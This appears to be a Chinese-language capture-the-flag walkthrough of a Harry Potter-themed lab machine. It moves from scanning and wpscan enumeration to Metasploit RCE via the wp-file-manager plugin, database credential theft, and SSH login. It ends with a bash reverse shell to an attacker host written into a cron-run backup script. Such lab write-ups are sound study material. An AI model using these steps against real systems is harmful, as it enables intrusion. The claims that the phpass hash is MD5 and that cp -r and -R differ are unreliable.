信息收集



刚开始使用arp-scan -l扫描靶机ip时发现怎么扫都扫不出来,后来发现是靶机的网卡不一致,需要我们手动修改

参考https://blog.csdn.net/qq_51524329/article/details/121808404第三种方法

成功扫描到靶机ip192.168.91.130



进行常规扫描

nmap -sT --min-rate 10000 -p- 192.168.91.130

nmap -sT -sV -sC -O -p22,80 192.168.91.130



nmap --script=vuln -p22,80 192.168.91.130





打开web界面只有一张图片

目录爆破发现有个192.168.91.130/blog



页面比较奇怪,在/etc/hosts中添加域名解析查看是否有变化

页面有所变化

在Notice中我们得到提示,WordPress的plugins(插件)可能有问题使用wpscan扫描一下插件有无可利用的漏洞。

发现一个login界面

使用wpscan扫描网站(需要在wpscan官网注册一个账号获取免费的token)

wpscan --api-token=免费获取的token --url=http://192.168.91.130/blog -e p --plugins-detection aggressive

//

-e p :枚举插件

--plugins-detection aggressive:主动枚举插件,在Notice中我们得到提示,插件有可能有问题



得到很长一串信息,其中发现wp-file-manager存在3个漏洞

漏洞利用



使用msf查找RCE漏洞

设置RHOSTS、LHOST、TARGETURI

成功通过msf进入到www-root

shell //进入shell环境

python -c 'import pty;pty.spawn("/bin/bash")'//提升交互性

新知识点:



由于wordpress搭建的网站数据库账号密码会记录在/etc/wordpress目录下的config-default.php 文件,打开发现数据库的root用户密码

mysql -u root -p

//账号 root 密码mySecr3tPass



连接数据库



得到一组数据

hagrid98

$P$BYdTic1NGSb8hJbpVEMiJaAiNJDHtc.



//通过MD5解密获得密码

password123



连接ssh成功拿到第一个horcrux1.txt

提权





通过翻阅目录查询到/opt目录下有个.backup.sh文件

//cp -r:cp -r既复制当前目录下的文件,也复制当前目录下的文件夹。

//cp -R:-R只复制当前目录下的文件,不复制当前目录下的文件夹。

直接进行反弹shell

echo 'bash -i >& /dev/tcp/192.168.91.128/6666 0>&1' >/opt/.backup.sh



kali端监听

nc -lvnp 6666

总结:

1、常规扫描靶机ip,开放22,80端口,进入web页面,发现只有一张图片。

2、使用dirb来扫描网站,扫出了/blog和/blog/wp-login,发现页面显示不正常,需要在/etc/hosts添加域名解析。

3、根据提示,可能插件有问题,由于它是WordPress构建的网站,使用wpscan扫描(需要带token)查看是否有可利用漏洞

4、根据查看的可利用漏洞,我们通过msf进行搜索利用,成功连接进www-root。

5、WordPress搭建的网站默认数据库账号密码会记录在/etc/wordpress目录里的config-default.php 文件中,在里面找到了数据库的账号密码,进行连入;连入后发现了一个账号密码,密码经过MD5解密后成功使用ssh连入。

6、在hagrid98账号下我们拿到了第一个horcrux,在目录中搜寻的过程中,找到一个.backup.sh文件,查看发现脚本文件内容是将上传的文件复制到tmp目录里,应该是定时执行。

7、我们直接写入反弹shell后在kali端监听得到root权限,拿到horcrux

3146

3146

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?